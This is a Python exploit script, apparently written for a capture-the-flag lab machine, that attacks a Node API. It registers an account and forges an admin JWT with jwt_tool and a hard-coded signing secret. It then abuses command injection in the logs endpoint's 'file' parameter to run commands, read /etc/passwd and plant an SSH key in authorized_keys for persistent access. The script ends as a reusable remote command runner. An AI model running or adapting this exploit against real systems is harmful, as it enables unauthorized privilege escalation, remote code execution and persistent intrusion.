 import requests
import urllib.parse
import os
import sys

ip0="10.129.173.112"
ip="http://"+ip0+":3000"

name="theadmin2"
email="root3@dasith.works"

# we register a new account with the name 'theadmin2' and the email root3@dasith.works
r= requests.post(ip+"/api/user/register", json={"name":name, "email":email, "password":"test123"})

# we login as this user to get the user JWT token
r= requests.post(ip+"/api/user/login", json={"email":email, "password":"test123"})
jwt_user = r.text

# using https://github.com/ticarpi/jwt_tool we tamper the token to change our name to 'theadmin'
jwt_admin=os.popen('python3 jwt_tool/jwt_tool.py '+jwt_user+' -I -pc name -pv theadmin  -S hs256 -p
gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE').r
ead().strip()[3176:-4]

headers = {"auth-token":jwt_admin}

# this tampered token allow give us administator permission
r = requests.get(ip+"/api/priv", headers=headers)

# we can now request the logs endpoint which execute code from a user supplied paramater 'file'
# const getLogs = `git log --oneline ${file}`;
# exec(getLogs, (err , output) =>{
#
# we can trigger a rce easily using ';[our command]'.
r = requests.get(ip+"/api/logs?file=/etc/passwd;id", headers=headers)

# we create a ~/.ssh/ directory
r = requests.get(ip+"/api/logs?file=/etc/passwd;"+urllib.parse.quote_plus('mkdir ~/.ssh/'), headers=headers)

r = requests.get(ip+"/api/logs?file=/etc/passwd;"+urllib.parse.quote_plus('echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDAKWNt/NMxU2bASCehQpkxNAcRqVuyeMpBa2724Gp0Wc8i7CdNOBRoLbrw3Wwyu2LFZFObVtXTGYVt9X2+
u9xIXu1kY3/W3MGlUKjT
/vcObwmUGSwVxk4ROUHiLyUzaduAOzanHrJAq259jrChZjWBnF1FXro1t2DVY8kxo5s4Q2e41hYt4KxmJtV+z0TB+Se21KvjixhzRbE3yI2CtHov
7eYuzj1FI8D7kBJL7eUtRYBwYzKEhzDHTdlDKE
/BvTNaNt9XEj4BfyUbVL8RMN2h7234xe0Ku+llaOCVZeuk3UmmZi0JQQp60EdLZByaDh5lOcTYhguFvy0xSUqce8kgLS4dWBBJRg4Dg3ICBpXqc7
ThQttetmI98s5juVvVXEv+UhpPFgg6FrXIhMgJkJM/+d1dCfHSpLC3IXpF3ROrf5IB6mCeGqu8G5EyBsM5mJSmpjm4A
/O7CDmNUbx0NcW3Oup2iYcXUlNIp3qFcnnE2dqYfnahGCrMPrTo0JwI0eM=">~/.ssh/authorized_keys'), headers=headers)

# the line below allow to execute any command pass in argument ex: python3 l.py id
if len(sys.argv)==2:
    r = requests.get(ip+"/api/logs?file=/etc/passwd;"+urllib.parse.quote_plus(sys.argv[1]), headers=headers)
    print(r.text)